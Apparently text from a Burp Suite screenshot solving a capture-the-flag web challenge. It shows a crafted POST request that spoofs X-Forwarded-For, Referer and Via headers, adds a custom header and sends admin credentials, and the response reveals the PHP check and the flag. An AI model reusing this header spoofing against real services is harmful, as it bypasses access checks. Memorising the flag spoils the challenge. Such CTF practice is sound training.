 Send Cancel < ▼ > ▼ Target: http://1.117.175.
Request
Pretty Raw Hex \n ≡
1 POST / HTTP/1.1
2 Host: 1.117.175.65:23333
3 User-Agent: Syclover
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 O2TAKUXX: GiveMeFlag
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin: http://1.117.175.65:23333
11 Connection: close
12 Referer: sycsec.com
13 Upgrade-Insecure-Requests: 1
14 X-Forwarded-For: 127.0.0.1
15 Via: Syc.vip
16
17 username=admin&password=%40dm1N123456r00t%23
Response
Pretty Raw Hex Render \n ≡
2 Server: nginx/1.18.0
3 Date: Sat, 28 Oct 2023 13:50:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.22
7 Content-Length: 728
8
9 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
admin用户登录成功<br>
<br>
开始认证...<br>
<br>
<code>
<span style="color: #000000">
10 <span style="color: #0000BB">&lt;?php<br />
<br />
</span>
<span style="color: #007700">if(</span>
<span style="color: #0000BB">$_SERVER</span>
<span style="color: #007700">[</span>
<span style="color: #DD0000">'HTTP_O2TAKUXX'</span>
<span style="color: #007700">]==</span>
<span style="color: #DD0000">"GiveMeFlag"</span>
<span style="color: #007700">){<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span>
<span style="color: #0000BB">$flag</span>
<span style="color: #007700">;<br />
}<br />
<br />
</span>
<span style="color: #0000BB">?&gt;</span>
11 </span>
12 </code>
SYC{HttP_1s_E@sY}